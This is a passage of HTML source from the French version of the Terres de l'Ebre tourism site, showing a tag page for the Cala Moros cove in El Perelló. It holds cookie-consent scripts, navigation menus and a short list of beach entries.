			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-923 i18n-fr" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/fr/taxonomy/term/923" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="input-group"><input title="Indiquer les termes à rechercher" placeholder="Recherchez" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Recherchez">Recherchez</button>
</div><input type="hidden" name="form_build_id" value="form-Jbo9jF46T2yfqpW8bJ576R5_4wEdGgW7AzY8Ht4YvvI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/taxonomy/term/923" class="language-link" xml:lang="ca" title="Cala Moros"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/taxonomy/term/923" class="language-link" xml:lang="es" title="Cala Moros"><abbr title="Español">es</abbr></a></li>
<li class="fr active"><a href="/fr/taxonomy/term/923" class="language-link active" xml:lang="fr" title="Cala Moros"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/taxonomy/term/923" class="language-link" xml:lang="en" title="Cala Moros"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/taxonomy/term/923" class="language-link" xml:lang="de" title="Cala Moros"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/taxonomy/term/923" class="language-link" xml:lang="nl" title="Cala Moros"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/taxonomy/term/923" class="language-link" xml:lang="ru" title="Cala Moros"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/fr" title="Accueil">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_fra.png" alt="Accueil" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2129 dropdown"><a href="/fr/node/215" title="La región
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La región
</span>Découvrir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/fr/decubrez/reserve-biosphere" title="Introduction">Introduction</a></li>
<li class="collapsed"><a href="/fr/decouvrez/itineraires-guides" title="Comment découvrir la région?">Comment découvrir la région?</a></li>
<li class="collapsed"><a href="/fr/decouvrez/etes-vous-accompagne" title="Avec qui partez-vous?">Avec qui partez-vous?</a></li>
<li class="last collapsed"><a href="/fr/decouvrez/presse/premsa" title="Professionnel">Professionnel</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/fr/que-faire" title="Que faire?
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Que faire?
</span>Activités
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/quoi-faire/le-littoral" title="La côte">La côte</a></li>
<li class="leaf"><a href="/fr/que-fer/espais-naturals" title="Espaces Naturels">Espaces Naturels</a></li>
<li class="leaf"><a href="/fr/quoi-faire/tourisme-rural" title="Tourisme Rural">Tourisme Rural</a></li>
<li class="leaf"><a href="/fr/quoi-faire/aventure" title="Tourisme Dynamique">Tourisme Dynamique</a></li>
<li class="leaf"><a href="/fr/quoi-faire/culture" title="Culture">Culture</a></li>
<li class="leaf"><a href="/fr/quoi-faire/oenotourisme" title="Gastronomie et Œnotourisme ">Gastronomie et Œnotourisme </a></li>
<li class="leaf"><a href="/fr/quoi-faire/navigation-fluviale" title="Navigation Fluviale">Navigation Fluviale</a></li>
<li class="last leaf"><a href="/fr/que-fer/birdwatching" title="Observation des oiseaux">Observation des oiseaux</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/fr/ou-dormir" title="Hébergement" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Hébergement</span>Où loger <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/ou-dormir/hotels" title="Hôtels">Hôtels</a></li>
<li class="leaf"><a href="/fr/ou-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf"><a href="/fr/ou-dormir/appartements" title="Appartements">Appartements</a></li>
<li class="leaf"><a href="/fr/ou-dormir/maison-de-vacances" title="Gîtes ruraux">Gîtes ruraux</a></li>
<li class="leaf"><a href="/fr/ou-dormir/auberges-de-jeunesse" title="Auberges">Auberges</a></li>
<li class="leaf"><a href="/fr/ou-dormir/refuges" title="Refuges">Refuges</a></li>
<li class="last leaf"><a href="/fr/ou-dormir/pensions" title="Pensions">Pensions</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/fr/agenda" title="Loisirs" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Loisirs</span>Agenda
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/agenda/aujourd-hui" title="Aujourd&amp;#039;hui">Aujourd&#039;hui</a></li>
<li class="leaf"><a href="/fr/agenda/week-end" title="Week-end">Week-end</a></li>
<li class="leaf"><a href="/fr/agenda/semaine-parfaite" title="La semaine idéale
">La semaine idéale
</a></li>
<li class="last leaf"><a href="/fr/agenda/mois-entier" title="Le mois complet
">Le mois complet
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/fr/experiences" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Experiences/ Plans
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/experiences" title="Idées de voyage">Idées de voyage</a></li>
<li class="leaf"><a href="/fr/experiences/blogs" title="Terres de l’Ebre sur les blogs
">Terres de l’Ebre sur les blogs
</a></li>
<li class="leaf"><a href="/fr/experiencies/histories" title="HISTOIRES DU TERRES DE L&#039;EBRE">HISTOIRES DU TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/fr/reseaux-sociaux" title="Réseaux sociaux">Réseaux sociaux</a></li>
</ul></li>
<li class="last expanded item-1591 dropdown"><a href="/fr/contact" title="Contact" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contact</span>Comment se rendre <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/contact#field-block-contact-0" title="En voiture">En voiture</a></li>
<li class="leaf"><a href="/fr/contact#field-block-contact-1" title="avec le bus">Avec le bus</a></li>
<li class="leaf"><a href="/fr/contact#field-block-contact-2" title="par avion">Par avion</a></li>
<li class="last leaf"><a href="/fr/contact#field-block-contact-3" title="En train">En train</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-coneix-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/fr/block/coneix-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-6bfcb95417b114b0bd513f5a24be954d">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/fr/field-collection/field-slides/645">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix1_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/fr/field-collection/field-slides/646">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix3_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/fr/field-collection/field-slides/647">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix2_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/fr/field-collection/field-slides/648">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix4_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">        <h1 class="page-header">Cala Moros</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="term-listing-heading"><div id="taxonomy-term-923" class="taxonomy-term vocabulary-tags full">

  
  <div class="content">
      </div>

</div>
</div><div  about="/fr/node/3506" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/node/3506" title="БУХТА Moros">БУХТА Moros</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

<div  about="/fr/node/3505" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/node/3505" title="Cala Moros">Cala Moros</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

<div  about="/fr/node/3504" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/node/3504" title="Cala Moros">Cala Moros</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

<div  about="/fr/node/3503" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/node/3503" title="Platja de Cala Moros ">Platja de Cala Moros </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

<div  about="/fr/activites-que-faire/le-littoral/plages-et-criques/crique-moros" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/activites-que-faire/le-littoral/plages-et-criques/crique-moros" title="Platja de Cala Moros">Platja de Cala Moros</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

<div  about="/fr/node/2834" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/node/2834" title="Playa de cala Moros">Playa de cala Moros</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

<div  about="/fr/node/833" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/node/833" title="Cala Moros">Cala Moros</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>


</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>PLAN PERSONNALISÉ SUR DEMANDE?</h2>

<p>Activités à l’intérieur des terres et aquatiques, gastronomie, œnotourisme, culture, nature…<br />
Nous vous facilitons la tâche!</p>

<p><a class="btn btn-primary btn-block" href="/fr/experiences">LIRE LA SUITE</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-cd6637139a896931d2512dadc2d50623">



  <div class="view-empty">
    Aucun événement trouvé  </div>



  
<div class="more-link">
  <a href="/fr/agenda">
    Voir le calendrier  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Que cherchez-vous?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/fr/taxonomy/term/923" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="input-group"><input title="Indiquer les termes à rechercher" placeholder="Recherchez" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Recherchez">Recherchez</button>
</div><input type="hidden" name="form_build_id" value="form-zIumzRB71Q0Cu_N42S0k7rmEAV5_inZqaZcrp06FaaA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_fra.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.fr/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Découvrez les XVIII Jeux Méditerranéens Tarragona 2018. Cliquez ici:</p>
          <a href="http://www.tarragona2018.cat/fr/" target="_blank">
            <img src="/sites/default/files/logo-frances-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-29" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/node/215" title="La región
">Découvrir</a></h2>
    
  <div class="menu-block-wrapper menu-block-29 menu-name-main-menu parent-mlid-2129 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2135"><a href="/fr/decubrez/reserve-biosphere" title="Introduction">Introduction</a></li>
<li class="collapsed menu-mlid-2154"><a href="/fr/decouvrez/itineraires-guides" title="Comment découvrir la région?">Comment découvrir la région?</a></li>
<li class="collapsed menu-mlid-2160"><a href="/fr/decouvrez/etes-vous-accompagne" title="Avec qui partez-vous?">Avec qui partez-vous?</a></li>
<li class="last collapsed menu-mlid-2191"><a href="/fr/decouvrez/presse/premsa" title="Professionnel">Professionnel</a></li>
</ul></div>

</section>
<section id="block-menu-block-35" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/contact" title="Contact">Comment se rendre</a></h2>
    
  <div class="menu-block-wrapper menu-block-35 menu-name-main-menu parent-mlid-1591 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1612"><a href="/fr/contact#field-block-contact-0" title="En voiture">En voiture</a></li>
<li class="leaf menu-mlid-1618"><a href="/fr/contact#field-block-contact-1" title="avec le bus">Avec le bus</a></li>
<li class="leaf menu-mlid-1624"><a href="/fr/contact#field-block-contact-2" title="par avion">Par avion</a></li>
<li class="last leaf menu-mlid-1630"><a href="/fr/contact#field-block-contact-3" title="En train">En train</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/que-faire" title="Que faire?
">Activités
</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/fr/quoi-faire/le-littoral" title="La côte">La côte</a></li>
<li class="leaf menu-mlid-1941"><a href="/fr/que-fer/espais-naturals" title="Espaces Naturels">Espaces Naturels</a></li>
<li class="leaf menu-mlid-1940"><a href="/fr/quoi-faire/tourisme-rural" title="Tourisme Rural">Tourisme Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/fr/quoi-faire/aventure" title="Tourisme Dynamique">Tourisme Dynamique</a></li>
<li class="leaf menu-mlid-1942"><a href="/fr/quoi-faire/culture" title="Culture">Culture</a></li>
<li class="leaf menu-mlid-1945"><a href="/fr/quoi-faire/oenotourisme" title="Gastronomie et Œnotourisme ">Gastronomie et Œnotourisme </a></li>
<li class="leaf menu-mlid-1943"><a href="/fr/quoi-faire/navigation-fluviale" title="Navigation Fluviale">Navigation Fluviale</a></li>
<li class="last leaf menu-mlid-1939"><a href="/fr/que-fer/birdwatching" title="Observation des oiseaux">Observation des oiseaux</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/ou-dormir" title="Hébergement">Où loger</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/fr/ou-dormir/hotels" title="Hôtels">Hôtels</a></li>
<li class="leaf menu-mlid-1450"><a href="/fr/ou-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf menu-mlid-1600"><a href="/fr/ou-dormir/appartements" title="Appartements">Appartements</a></li>
<li class="leaf menu-mlid-1451"><a href="/fr/ou-dormir/maison-de-vacances" title="Gîtes ruraux">Gîtes ruraux</a></li>
<li class="leaf menu-mlid-1452"><a href="/fr/ou-dormir/auberges-de-jeunesse" title="Auberges">Auberges</a></li>
<li class="leaf menu-mlid-1957"><a href="/fr/ou-dormir/refuges" title="Refuges">Refuges</a></li>
<li class="last leaf menu-mlid-1453"><a href="/fr/ou-dormir/pensions" title="Pensions">Pensions</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/agenda" title="Loisirs">Agenda
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/fr/agenda/aujourd-hui" title="Aujourd&amp;#039;hui">Aujourd&#039;hui</a></li>
<li class="leaf menu-mlid-1108"><a href="/fr/agenda/week-end" title="Week-end">Week-end</a></li>
<li class="leaf menu-mlid-1107"><a href="/fr/agenda/semaine-parfaite" title="La semaine idéale
">La semaine idéale
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/fr/agenda/mois-entier" title="Le mois complet
">Le mois complet
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/experiences" title="Terres de l&amp;#039;Ebre">Experiences/ Plans
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/fr/experiences" title="Idées de voyage">Idées de voyage</a></li>
<li class="leaf menu-mlid-1992"><a href="/fr/experiences/blogs" title="Terres de l’Ebre sur les blogs
">Terres de l’Ebre sur les blogs
</a></li>
